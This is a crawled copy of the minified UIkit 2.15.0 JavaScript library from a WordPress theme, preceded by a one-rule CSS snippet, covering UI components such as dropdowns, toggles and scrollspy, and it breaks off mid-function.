.pt-cv-title a 
{
 color: #9c3318;
}

--- FILE ---
content_type: text/javascript
request_url: https://daytennis.com.vn/wp-content/themes/yoo_avenue_wp/warp/vendor/uikit/js/uikit.js
body_size: 14410
content:
(function(core){if(typeof define=="function"&&define.amd){define("uikit",function(){var uikit=window.UIkit||core(window,window.jQuery,window.document);uikit.load=function(res,req,onload,config){var resources=res.split(","),load=[],i,base=(config.config&&config.config.uikit&&config.config.uikit.base?config.config.uikit.base:"").replace(/\/+$/g,"");if(!base){throw new Error("Please define base path to UIkit in the requirejs config.")}for(i=0;i<resources.length;i+=1){var resource=resources[i].replace(/\./g,"/");load.push(base+"/components/"+resource)}req(load,function(){onload(uikit)})};return uikit})}if(!window.jQuery){throw new Error("UIkit requires jQuery")}if(window&&window.jQuery){core(window,window.jQuery,window.document)}})(function(global,$,doc){"use strict";var UI={},_UI=window.UIkit;UI.version="2.15.0";UI._prefix="uk";UI.noConflict=function(prefix){if(_UI){window.UIkit=_UI;$.UIkit=_UI;$.fn.uk=_UI.fn}if(prefix){}UI._prefix=prefix;return UI};UI.prefix=function(str){return typeof str=="string"?str.replace(/@/g,UI._prefix):str};UI.$=function(){if(arguments[0]&&typeof arguments[0]=="string"){arguments[0]=UI.prefix(arguments[0])}var obj=$.apply($,arguments),i;if(!obj.length){return obj}["find","filter","closest","attr","parent","parents","children","addClass","removeClass","toggleClass","hasClass","is","on","one"].forEach(function(m){var method=obj[m],result,collections=["find","filter","parent","parents","children","closest"];obj[m]=function(){for(i=0;i<arguments.length;i++){if(typeof arguments[i]=="string"){arguments[i]=UI.prefix(arguments[i])}}result=method.apply(this,arguments);return collections.indexOf(m)>-1?UI.$(result):result};return obj});return obj};UI.$doc=UI.$(document);UI.$win=UI.$(window);UI.$html=UI.$("html");UI.fn=function(command,options){var args=arguments,cmd=command.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),component=cmd[1],method=cmd[2];if(!UI[component]){$.error("UIkit component ["+component+"] does not exist.");return this}return this.each(function(){var $this=$(this),data=$this.data(component);if(!data)$this.data(component,data=UI[component](this,method?undefined:options));if(method)data[method].apply(data,Array.prototype.slice.call(args,1))})};UI.support={};UI.support.transition=function(){var transitionEnd=function(){var element=doc.body||doc.documentElement,transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},name;for(name in transEndEventNames){if(element.style[name]!==undefined)return transEndEventNames[name]}}();return transitionEnd&&{end:transitionEnd}}();UI.support.animation=function(){var animationEnd=function(){var element=doc.body||doc.documentElement,animEndEventNames={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"},name;for(name in animEndEventNames){if(element.style[name]!==undefined)return animEndEventNames[name]}}();return animationEnd&&{end:animationEnd}}();UI.support.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(callback){setTimeout(callback,1e3/60)};UI.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||global.DocumentTouch&&document instanceof global.DocumentTouch||global.navigator.msPointerEnabled&&global.navigator.msMaxTouchPoints>0||global.navigator.pointerEnabled&&global.navigator.maxTouchPoints>0||false;UI.support.mutationobserver=global.MutationObserver||global.WebKitMutationObserver||null;UI.Utils={};UI.Utils.str2json=function(str){return str.replace(/([\$\w]+)\s*:/g,function(_,$1){return'"'+$1+'":'}).replace(/'([^']+)'/g,function(_,$1){return'"'+$1+'"'})};UI.Utils.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments;var later=function(){timeout=null;if(!immediate)func.apply(context,args)};var callNow=immediate&&!timeout;clearTimeout(timeout);timeout=setTimeout(later,wait);if(callNow)func.apply(context,args)}};UI.Utils.removeCssRules=function(selectorRegEx){var idx,idxs,stylesheet,_i,_j,_k,_len,_len1,_len2,_ref;if(!selectorRegEx)return;setTimeout(function(){try{_ref=document.styleSheets;for(_i=0,_len=_ref.length;_i<_len;_i++){stylesheet=_ref[_i];idxs=[];stylesheet.cssRules=stylesheet.cssRules;for(idx=_j=0,_len1=stylesheet.cssRules.length;_j<_len1;idx=++_j){if(stylesheet.cssRules[idx].type===CSSRule.STYLE_RULE&&selectorRegEx.test(stylesheet.cssRules[idx].selectorText)){idxs.unshift(idx)}}for(_k=0,_len2=idxs.length;_k<_len2;_k++){stylesheet.deleteRule(idxs[_k])}}}catch(_error){}},0)};UI.Utils.isInView=function(element,options){var $element=$(element);if(!$element.is(":visible")){return false}var window_left=UI.$win.scrollLeft(),window_top=UI.$win.scrollTop(),offset=$element.offset(),left=offset.left,top=offset.top;options=$.extend({topoffset:0,leftoffset:0},options);if(top+$element.height()>=window_top&&top-options.topoffset<=window_top+UI.$win.height()&&left+$element.width()>=window_left&&left-options.leftoffset<=window_left+UI.$win.width()){return true}else{return false}};UI.Utils.checkDisplay=function(context,initanimation){var elements=UI.$("[data-@-margin], [data-@-grid-match], [data-@-grid-margin], [data-@-check-display]",context||document),animated;if(context&&!elements.length){elements=$(context)}elements.trigger("display.uk.check");if(initanimation){if(typeof initanimation!="string"){initanimation=UI.prefix('[class*="@-animation-"]')}elements.find(initanimation).each(function(){var ele=UI.$(this),cls=ele.attr("class"),anim=cls.match(/uk\-animation\-(.+)/);ele.removeClass(anim[0]).width();ele.addClass(anim[0])})}return elements};UI.Utils.options=function(string){if($.isPlainObject(string))return string;var start=string?string.indexOf("{"):-1,options={};if(start!=-1){try{options=JSON.parse(UI.Utils.str2json(string.substr(start)))}catch(e){}}return options};UI.Utils.animate=function(element,cls){var d=$.Deferred();element=UI.$(element);cls=UI.prefix(cls);element.css("display","none").addClass(cls).one(UI.support.animation.end,function(){element.removeClass(cls);d.resolve()}).width();element.css("display","");return d.promise()};UI.Utils.uid=function(prefix){return(prefix||"id")+(new Date).getTime()+"RAND"+Math.ceil(Math.random()*1e5)};UI.Utils.template=function(str,data){var tokens=str.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),i=0,toc,cmd,prop,val,fn,output=[],openblocks=0;while(i<tokens.length){toc=tokens[i];if(toc.match(/\{\{\s*(.+?)\s*\}\}/)){i=i+1;toc=tokens[i];cmd=toc[0];prop=toc.substring(toc.match(/^(\^|\#|\!|\~|\:)/)?1:0);switch(cmd){case"~":output.push("for(var $i=0;$i<"+prop+".length;$i++) { var $item = "+prop+"[$i];");openblocks++;break;case":":output.push("for(var $key in "+prop+") { var $val = "+prop+"[$key];");openblocks++;break;case"#":output.push("if("+prop+") {");openblocks++;break;case"^":output.push("if(!"+prop+") {");openblocks++;break;case"/":output.push("}");openblocks--;break;case"!":output.push("__ret.push("+prop+");");break;default:output.push("__ret.push(escape("+prop+"));");break}}else{output.push("__ret.push('"+toc.replace(/\'/g,"\\'")+"');")}i=i+1}fn=new Function("$data",["var __ret = [];","try {","with($data){",!openblocks?output.join(""):'__ret = ["Not all blocks are closed correctly."]',"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n"));return data?fn(data):fn};UI.Utils.events={};UI.Utils.events.click=UI.support.touch?"tap":"click";window.UIkit=UI;$.UIkit=UI;$.fn.uk=UI.fn;UI.langdirection=UI.$html.attr("dir")=="rtl"?"right":"left";UI.components={};UI.component=function(name,def){var fn=function(element,options){var $this=this;this.UIkit=UI;this.element=element?UI.$(element):null;this.options=$.extend(true,{},this.defaults,options);this.plugins={};if(this.element){this.element.data(name,this)}this.init();(this.options.plugins.length?this.options.plugins:Object.keys(fn.plugins)).forEach(function(plugin){if(fn.plugins[plugin].init){fn.plugins[plugin].init($this);$this.plugins[plugin]=true}});this.trigger("init.uk.component",[name,this]);return this};fn.plugins={};$.extend(true,fn.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(a1,a2,a3){return UI.$(this.element||this).on(a1,a2,a3)},one:function(a1,a2,a3){return UI.$(this.element||this).one(a1,a2,a3)},off:function(evt){return UI.$(this.element||this).off(evt)},trigger:function(evt,params){return UI.$(this.element||this).trigger(evt,params)},find:function(selector){return UI.$(this.element?this.element:[]).find(selector)},proxy:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=function(){return obj[method].apply(obj,arguments)}})},mixin:function(obj,methods){var $this=this;methods.split(" ").forEach(function(method){if(!$this[method])$this[method]=obj[method].bind($this)})}},def);this.components[name]=fn;this[name]=function(){var element,options;if(arguments.length){switch(arguments.length){case 1:if(typeof arguments[0]==="string"||arguments[0].nodeType||arguments[0]instanceof jQuery){element=$(arguments[0])}else{options=arguments[0]}break;case 2:element=$(arguments[0]);options=arguments[1];break}}if(element&&element.data(name)){return element.data(name)}return new UI.components[name](element,options)};if(UI.domready){UI.component.boot(name)}return fn};UI.plugin=function(component,name,def){this.components[component].plugins[name]=def};UI.component.boot=function(name){if(UI.components[name].prototype&&UI.components[name].prototype.boot&&!UI.components[name].booted){UI.components[name].prototype.boot.apply(UI,[]);UI.components[name].booted=true}};UI.component.bootComponents=function(){for(var component in UI.components){UI.component.boot(component)}};UI.domObservers=[];UI.domready=false;UI.ready=function(fn){UI.domObservers.push(fn);if(UI.domready){fn(document)}};UI.on=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc)}return UI.$doc.on(a1,a2,a3)};UI.one=function(a1,a2,a3){if(a1&&a1.indexOf("ready.uk.dom")>-1&&UI.domready){a2.apply(UI.$doc);return UI.$doc}return UI.$doc.one(a1,a2,a3)};UI.trigger=function(evt,params){return UI.$doc.trigger(evt,params)};UI.domObserve=function(selector,fn){if(!UI.support.mutationobserver)return;fn=fn||function(){};UI.$(selector).each(function(){var element=this,$element=UI.$(element);if($element.data("observer")){return}try{var observer=new UI.support.mutationobserver(UI.Utils.debounce(function(mutations){fn.apply(element,[]);$element.trigger("changed.uk.dom")},50));observer.observe(element,{childList:true,subtree:true});$element.data("observer",observer)}catch(e){}})};$(function(){UI.$body=UI.$("body");UI.ready(function(context){UI.domObserve("[data-@-observe]")});UI.on("ready.uk.dom",function(){UI.domObservers.forEach(function(fn){fn(document)});if(UI.domready)UI.Utils.checkDisplay(document)});UI.on("changed.uk.dom",function(e){var ele=e.target;UI.domObservers.forEach(function(fn){fn(ele)});UI.Utils.checkDisplay(ele)});UI.trigger("beforeready.uk.dom");UI.component.bootComponents();setInterval(function(){var memory={x:window.pageXOffset,y:window.pageYOffset},dir;var fn=function(){if(memory.x!=window.pageXOffset||memory.y!=window.pageYOffset){dir={x:0,y:0};if(window.pageXOffset!=memory.x)dir.x=window.pageXOffset>memory.x?1:-1;if(window.pageYOffset!=memory.y)dir.y=window.pageYOffset>memory.y?1:-1;memory={dir:dir,x:window.pageXOffset,y:window.pageYOffset};UI.$doc.trigger("scrolling.uk.document",[memory])}};if(UI.support.touch){UI.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",fn)}if(memory.x||memory.y)fn();return fn}(),15);UI.trigger("ready.uk.dom");if(UI.support.touch){if(navigator.userAgent.match(/(iPad|iPhone|iPod)/g)){UI.$win.on("load orientationchange resize",UI.Utils.debounce(function(){var fn=function(){$(UI.prefix(".@-height-viewport")).css("height",window.innerHeight);return fn};return fn()}(),100))}}UI.trigger("afterready.uk.dom");UI.domready=true});UI.$html.addClass(UI.support.touch?"@-touch":"@-notouch");if(UI.support.touch){var hoverset=false,exclude,selector=".@-overlay, .@-overlay-toggle, .@-caption-toggle, .@-animation-hover, .@-has-hover";UI.$html.on("touchstart MSPointerDown pointerdown",selector,function(){if(hoverset)UI.$(".@-hover").removeClass("@-hover");hoverset=UI.$(this).addClass("@-hover")}).on("touchend MSPointerUp pointerup",function(e){exclude=UI.$(e.target).parents(selector);if(hoverset)hoverset.not(exclude).removeClass("@-hover")})}return UI});(function($){if($.fn.swipeLeft){return}var touch={},touchTimeout,tapTimeout,swipeTimeout,longTapTimeout,longTapDelay=750,gesture;function swipeDirection(x1,x2,y1,y2){return Math.abs(x1-x2)>=Math.abs(y1-y2)?x1-x2>0?"Left":"Right":y1-y2>0?"Up":"Down"}function longTap(){longTapTimeout=null;if(touch.last){touch.el.trigger("longTap");touch={}}}function cancelLongTap(){if(longTapTimeout)clearTimeout(longTapTimeout);longTapTimeout=null}function cancelAll(){if(touchTimeout)clearTimeout(touchTimeout);if(tapTimeout)clearTimeout(tapTimeout);if(swipeTimeout)clearTimeout(swipeTimeout);if(longTapTimeout)clearTimeout(longTapTimeout);touchTimeout=tapTimeout=swipeTimeout=longTapTimeout=null;touch={}}function isPrimaryTouch(event){return event.pointerType==event.MSPOINTER_TYPE_TOUCH&&event.isPrimary}$(function(){var now,delta,deltaX=0,deltaY=0,firstTouch;if("MSGesture"in window){gesture=new MSGesture;gesture.target=document.body}$(document).on("MSGestureEnd gestureend",function(e){var swipeDirectionFromVelocity=e.originalEvent.velocityX>1?"Right":e.originalEvent.velocityX<-1?"Left":e.originalEvent.velocityY>1?"Down":e.originalEvent.velocityY<-1?"Up":null;if(swipeDirectionFromVelocity){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirectionFromVelocity)}}).on("touchstart MSPointerDown pointerdown",function(e){if(e.type=="MSPointerDown"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerDown"||e.type=="pointerdown"?e:e.originalEvent.touches[0];now=Date.now();delta=now-(touch.last||now);touch.el=$("tagName"in firstTouch.target?firstTouch.target:firstTouch.target.parentNode);if(touchTimeout)clearTimeout(touchTimeout);touch.x1=firstTouch.pageX;touch.y1=firstTouch.pageY;if(delta>0&&delta<=250)touch.isDoubleTap=true;touch.last=now;longTapTimeout=setTimeout(longTap,longTapDelay);if(gesture&&(e.type=="MSPointerDown"||e.type=="pointerdown"||e.type=="touchstart")){gesture.addPointer(e.originalEvent.pointerId)}}).on("touchmove MSPointerMove pointermove",function(e){if(e.type=="MSPointerMove"&&!isPrimaryTouch(e.originalEvent))return;firstTouch=e.type=="MSPointerMove"||e.type=="pointermove"?e:e.originalEvent.touches[0];cancelLongTap();touch.x2=firstTouch.pageX;touch.y2=firstTouch.pageY;deltaX+=Math.abs(touch.x1-touch.x2);deltaY+=Math.abs(touch.y1-touch.y2)}).on("touchend MSPointerUp pointerup",function(e){if(e.type=="MSPointerUp"&&!isPrimaryTouch(e.originalEvent))return;cancelLongTap();if(touch.x2&&Math.abs(touch.x1-touch.x2)>30||touch.y2&&Math.abs(touch.y1-touch.y2)>30){swipeTimeout=setTimeout(function(){touch.el.trigger("swipe");touch.el.trigger("swipe"+swipeDirection(touch.x1,touch.x2,touch.y1,touch.y2));touch={}},0)}else if("last"in touch){if(isNaN(deltaX)||deltaX<30&&deltaY<30){tapTimeout=setTimeout(function(){var event=$.Event("tap");event.cancelTouch=cancelAll;touch.el.trigger(event);if(touch.isDoubleTap){touch.el.trigger("doubleTap");touch={}}else{touchTimeout=setTimeout(function(){touchTimeout=null;touch.el.trigger("singleTap");touch={}},250)}},0)}else{touch={}}deltaX=deltaY=0}}).on("touchcancel MSPointerCancel",cancelAll);$(window).on("scroll",cancelAll)});["swipe","swipeLeft","swipeRight","swipeUp","swipeDown","doubleTap","tap","singleTap","longTap"].forEach(function(eventName){$.fn[eventName]=function(callback){return $(this).on(eventName,callback)}})})(jQuery);(function($,UI){"use strict";var stacks=[];UI.component("stackMargin",{defaults:{cls:"@-margin-small-top"},boot:function(){UI.ready(function(context){UI.$("[data-@-margin]",context).each(function(){var ele=UI.$(this),obj;if(!ele.data("stackMargin")){obj=UI.stackMargin(ele,UI.Utils.options(ele.attr("data-@-margin")))}})})},init:function(){var $this=this;this.columns=this.element.children();if(!this.columns.length)return;UI.$win.on("resize orientationchange",function(){var fn=function(){$this.process()};$(function(){fn();UI.$win.on("load",fn)});return UI.Utils.debounce(fn,20)}());UI.$html.on("changed.uk.dom",function(e){$this.columns=$this.element.children();$this.process()});this.on("display.uk.check",function(e){$this.columns=$this.element.children();if(this.element.is(":visible"))this.process()}.bind(this));stacks.push(this)},process:function(){var $this=this;this.revert();var skip=false,firstvisible=this.columns.filter(":visible:first"),offset=firstvisible.length?firstvisible.position().top+firstvisible.outerHeight()-1:false;if(offset===false)return;this.columns.each(function(){var column=UI.$(this);if(column.is(":visible")){if(skip){column.addClass($this.options.cls)}else{if(column.position().top>=offset){skip=column.addClass($this.options.cls)}}}});return this},revert:function(){this.columns.removeClass(this.options.cls);return this}});UI.ready(function(){var iframes=[],check=function(){iframes.forEach(function(iframe){if(!iframe.is(":visible"))return;var width=iframe.parent().width(),iwidth=iframe.data("width"),ratio=width/iwidth,height=Math.floor(ratio*iframe.data("height"));iframe.css({height:width<iwidth?height:iframe.data("height")})})};UI.$win.on("resize",UI.Utils.debounce(check,15));return function(context){UI.$("iframe.@-responsive-width",context).each(function(){var iframe=$(this);if(!iframe.data("responsive")&&iframe.attr("width")&&iframe.attr("height")){iframe.data("width",iframe.attr("width"));iframe.data("height",iframe.attr("height"));iframe.data("responsive",true);iframes.push(iframe)}});check()}}())})(jQuery,UIkit);(function($,UI){"use strict";UI.component("smoothScroll",{boot:function(){UI.$html.on("click.smooth-scroll.uikit","[data-@-smooth-scroll]",function(e){var ele=UI.$(this);if(!ele.data("smoothScroll")){var obj=UI.smoothScroll(ele,UI.Utils.options(ele.attr("data-@-smooth-scroll")));ele.trigger("click")}return false})},init:function(){var $this=this;this.on("click",function(e){e.preventDefault();scrollToElement(UI.$(this.hash).length?UI.$(this.hash):UI.$("body"),$this.options)})}});function scrollToElement(ele,options){options=$.extend({duration:1e3,transition:"easeOutExpo",offset:0,complete:function(){}},options);var target=ele.offset().top-options.offset,docheight=UI.$doc.height(),winheight=window.innerHeight;if(target+winheight>docheight){target=docheight-winheight}UI.$("html,body").stop().animate({scrollTop:target},options.duration,options.transition).promise().done(options.complete)}UI.Utils.scrollToElement=scrollToElement;if(!$.easing.easeOutExpo){$.easing.easeOutExpo=function(x,t,b,c,d){return t==d?b+c:c*(-Math.pow(2,-10*t/d)+1)+b}}})(jQuery,UIkit);(function($,UI){"use strict";var $win=UI.$win,$doc=UI.$doc,scrollspies=[],checkScrollSpy=function(){for(var i=0;i<scrollspies.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspies[i].check])}};UI.component("scrollspy",{defaults:{cls:"@-scrollspy-inview",initcls:"@-scrollspy-init-inview",topoffset:0,leftoffset:0,repeat:false,delay:0},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpy);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpy,50));UI.ready(function(context){UI.$("[data-@-scrollspy]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspy")){var obj=UI.scrollspy(element,UI.Utils.options(element.attr("data-@-scrollspy")))}})})},init:function(){var $this=this,idle,inviewstate,initinview,fn=function(){var inview=UI.Utils.isInView($this.element,$this.options);if(inview&&!inviewstate){if(idle)clearTimeout(idle);if(!initinview){$this.element.addClass($this.options.initcls);$this.offset=$this.element.offset();initinview=true;$this.trigger("init.uk.scrollspy")}idle=setTimeout(function(){if(inview){$this.element.addClass("@-scrollspy-inview").addClass($this.options.cls).width()}},$this.options.delay);inviewstate=true;$this.trigger("inview.uk.scrollspy")}if(!inview&&inviewstate&&$this.options.repeat){$this.element.removeClass("@-scrollspy-inview").removeClass($this.options.cls);inviewstate=false;$this.trigger("outview.uk.scrollspy")}};fn();this.check=fn;scrollspies.push(this)}});var scrollspynavs=[],checkScrollSpyNavs=function(){for(var i=0;i<scrollspynavs.length;i++){UI.support.requestAnimationFrame.apply(window,[scrollspynavs[i].check])}};UI.component("scrollspynav",{defaults:{cls:"@-active",closest:false,topoffset:0,leftoffset:0,smoothscroll:false},boot:function(){$doc.on("scrolling.uk.document",checkScrollSpyNavs);$win.on("resize orientationchange",UI.Utils.debounce(checkScrollSpyNavs,50));UI.ready(function(context){UI.$("[data-@-scrollspy-nav]",context).each(function(){var element=UI.$(this);if(!element.data("scrollspynav")){var obj=UI.scrollspynav(element,UI.Utils.options(element.attr("data-@-scrollspy-nav")))}})})},init:function(){var ids=[],links=this.find("a[href^='#']").each(function(){ids.push($(this).attr("href"))}),targets=$(ids.join(",")),clsActive=UI.prefix(this.options.cls),clsClosest=UI.prefix(this.options.closest||this.options.closest);var $this=this,inviews,fn=function(){inviews=[];for(var i=0;i<targets.length;i++){if(UI.Utils.isInView(targets.eq(i),$this.options)){inviews.push(targets.eq(i))}}if(inviews.length){var navitems,scrollTop=$win.scrollTop(),target=function(){for(var i=0;i<inviews.length;i++){if(inviews[i].offset().top>=scrollTop){return inviews[i]}}}();if(!target)return;if($this.options.closest){links.closest(clsClosest).removeClass(clsActive);navitems=links.filter("a[href='#"+target.attr("id")+"']").closest(clsClosest).addClass(clsActive)}else{navitems=links.removeClass(clsActive).filter("a[href='#"+target.attr("id")+"']").addClass(clsActive)}$this.element.trigger("inview.uk.scrollspynav",[target,navitems])}};if(this.options.smoothscroll&&UI.smoothScroll){links.each(function(){UI.smoothScroll(this,$this.options.smoothscroll)})}fn();this.element.data("scrollspynav",this);this.check=fn;scrollspynavs.push(this)}})})(jQuery,UIkit);(function(global,$,UI){"use strict";var togglers=[];UI.component("toggle",{defaults:{target:false,cls:"@-hidden",animation:false,duration:200},boot:function(){UI.ready(function(context){UI.$("[data-@-toggle]",context).each(function(){var ele=UI.$(this);if(!ele.data("toggle")){var obj=UI.toggle(ele,UI.Utils.options(ele.attr("data-@-toggle")))}});setTimeout(function(){togglers.forEach(function(toggler){toggler.getTogglers()})},0)})},init:function(){var $this=this;this.getTogglers();this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle()});togglers.push(this)},toggle:function(){if(!this.totoggle.length)return;if(this.options.animation&&UI.support.animation){var $this=this,animations=UI.prefix(this.options.animation).split(",");if(animations.length==1){animations[1]=animations[0]}animations[0]=animations[0].trim();animations[1]=animations[1].trim();this.totoggle.css("animation-duration",this.options.duration+"ms");if(this.totoggle.hasClass(this.options.cls)){this.totoggle.toggleClass(this.options.cls);this.totoggle.each(function(){UI.Utils.animate(this,animations[0]).then(function(){$(this).css("animation-duration","");UI.Utils.checkDisplay(this)})})}else{this.totoggle.each(function(){UI.Utils.animate(this,animations[1]+" @-animation-reverse").then(function(){UI.$(this).toggleClass($this.options.cls).css("animation-duration","");UI.Utils.checkDisplay(this)}.bind(this))})}}else{this.totoggle.toggleClass(this.options.cls);UI.Utils.checkDisplay(this.totoggle)}},getTogglers:function(){this.totoggle=this.options.target?UI.$(this.options.target):[]}})})(this,jQuery,UIkit);(function($,UI){"use strict";UI.component("alert",{defaults:{fade:true,duration:200,trigger:".@-alert-close"},boot:function(){UI.$html.on("click.alert.uikit","[data-@-alert]",function(e){var ele=UI.$(this);if(!ele.data("alert")){var alert=UI.alert(ele,UI.Utils.options(ele.attr("data-@-alert")));if(UI.$(e.target).is(alert.options.trigger)){e.preventDefault();alert.close()}}})},init:function(){var $this=this;this.on("click",this.options.trigger,function(e){e.preventDefault();$this.close()})},close:function(){var element=this.trigger("close.uk.alert"),removeElement=function(){this.trigger("closed.uk.alert").remove()}.bind(this);if(this.options.fade){element.css("overflow","hidden").css("max-height",element.height()).animate({height:0,opacity:0,"padding-top":0,"padding-bottom":0,"margin-top":0,"margin-bottom":0},this.options.duration,removeElement)}else{removeElement()}}})})(jQuery,UIkit);(function($,UI){"use strict";UI.component("buttonRadio",{defaults:{target:".@-button"},boot:function(){UI.$html.on("click.buttonradio.uikit","[data-@-button-radio]",function(e){var ele=UI.$(this);if(!ele.data("buttonRadio")){var obj=UI.buttonRadio(ele,UI.Utils.options(ele.attr("data-@-button-radio"))),target=UI.$(e.target);if(target.is(obj.options.target)){target.trigger("click")}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){var ele=UI.$(this);if(ele.is('a[href="#"]'))e.preventDefault();$this.find($this.options.target).not(ele).removeClass(UI.prefix("@-active")).blur();$this.trigger("change.uk.button",[ele.addClass("@-active")])})},getSelected:function(){return this.find(".@-active")}});UI.component("buttonCheckbox",{defaults:{target:".@-button"},boot:function(){UI.$html.on("click.buttoncheckbox.uikit","[data-@-button-checkbox]",function(e){var ele=UI.$(this);if(!ele.data("buttonCheckbox")){var obj=UI.buttonCheckbox(ele,UI.Utils.options(ele.attr("data-@-button-checkbox"))),target=UI.$(e.target);if(target.is(obj.options.target)){ele.trigger("change.uk.button",[target.toggleClass("@-active").blur()])}}})},init:function(){var $this=this;this.on("click",this.options.target,function(e){if($(this).is('a[href="#"]'))e.preventDefault();$this.trigger("change.uk.button",[UI.$(this).toggleClass("@-active").blur()])})},getSelected:function(){return this.find(".@-active")}});UI.component("button",{defaults:{},boot:function(){UI.$html.on("click.button.uikit","[data-@-button]",function(e){var ele=UI.$(this);if(!ele.data("button")){var obj=UI.button(ele,UI.Utils.options(ele.attr("data-@-button")));ele.trigger("click")}})},init:function(){var $this=this;this.on("click",function(e){if($this.element.is('a[href="#"]'))e.preventDefault();$this.toggle();$this.trigger("change.uk.button",[$this.element.blur().hasClass("@-active")])})},toggle:function(){this.element.toggleClass("@-active")}})})(jQuery,UIkit);(function($,UI){"use strict";var active=false,hoverIdle;UI.component("dropdown",{defaults:{mode:"hover",remaintime:800,justify:false,boundary:UI.$win,delay:0},remainIdle:false,boot:function(){var triggerevent=UI.support.touch?"click":"mouseenter";UI.$html.on(triggerevent+".dropdown.uikit","[data-@-dropdown]",function(e){var ele=UI.$(this);if(!ele.data("dropdown")){var dropdown=UI.dropdown(ele,UI.Utils.options(ele.attr("data-@-dropdown")));if(triggerevent=="click"||triggerevent=="mouseenter"&&dropdown.options.mode=="hover"){dropdown.element.trigger(triggerevent)}if(dropdown.element.find(".@-dropdown").length){e.preventDefault()}}})},init:function(){var $this=this;this.dropdown=this.find(".@-dropdown");this.centered=this.dropdown.hasClass("@-dropdown-center");this.justified=this.options.justify?UI.$(this.options.justify):false;this.boundary=UI.$(this.options.boundary);this.flipped=this.dropdown.hasClass("@-dropdown-flip");if(!this.boundary.length){this.boundary=UI.$win}if(this.options.mode=="click"||UI.support.touch){this.on("click",function(e){var $target=UI.$(e.target);if(!$target.parents(".@-dropdown").length){if($target.is("a[href='#']")||$target.parent().is("a[href='#']")||$this.dropdown.length&&!$this.dropdown.is(":visible")){e.preventDefault()}$target.blur()}if(!$this.element.hasClass("@-open")){$this.show()}else{if($target.is("a:not(.js-@-prevent)")||$target.is(".@-dropdown-close")||!$this.dropdown.find(e.target).length){$this.hide()}}})}else{this.on("mouseenter",function(e){if($this.remainIdle){clearTimeout($this.remainIdle)}if(hoverIdle){clearTimeout(hoverIdle)}hoverIdle=setTimeout($this.show.bind($this),$this.options.delay)}).on("mouseleave",function(){if(hoverIdle){clearTimeout(hoverIdle)}$this.remainIdle=setTimeout(function(){$this.hide()},$this.options.remaintime)}).on("click",function(e){var $target=$(e.target);if($this.remainIdle){clearTimeout($this.remainIdle)}if($target.is("a[href='#']")||$target.parent().is("a[href='#']")){e.preventDefault()}$this.show()})}},show:function(){UI.$html.off("click.outer.dropdown");if(active&&active[0]!=this.element[0]){active.removeClass("@-open")}if(hoverIdle){clearTimeout(hoverIdle)}this.checkDimensions();this.element.addClass("@-open");this.trigger("show.uk.dropdown",[this]);UI.Utils.checkDisplay(this.dropdown,true);active=this.element;this.registerOuterClick()},hide:function(){this.element.removeClass("@-open");this.remainIdle=false;if(active&&active[0]==this.element[0])active=false},registerOuterClick:function(){var $this=this;UI.$html.off("click.outer.dropdown");setTimeout(function(){UI.$html.on("click.outer.dropdown",function(e){if(hoverIdle){clearTimeout(hoverIdle)}var $target=UI.$(e.target);if(active&&active[0]==$this.element[0]&&($target.is("a:not(.js-@-prevent)")||$target.is(".@-dropdown-close")||!$this.dropdown.find(e.target).length)){$this.hide();UI.$html.off("click.outer.dropdown")}})},10)},checkDimensions:function(){if(!this.dropdown.length)return;if(this.justified&&this.justified.length){this.dropdown.css("min-width","")}var $this=this,dropdown=this.dropdown.css("margin-"+UI.langdirection,""),offset=dropdown.show().offset(),width=dropdown.outerWidth(),boundarywidth=this.boundary.width(),boundaryoffset=this.boundary.offset()?this.boundary.offset().left:0;if(this.centered){dropdown.css("margin-"+UI.langdirection,(parseFloat(width)/2-dropdown.parent().width()/2)*-1);offset=dropdown.offset();if(width+offset.left>boundarywidth||offset.left<0){dropdown.css("margin-"+UI.langdirection,"");offset=dropdown.offset()}}if(this.justified&&this.justified.length){var jwidth=this.justified.outerWidth();dropdown.css("min-width",jwidth);if(UI.langdirection=="right"){var 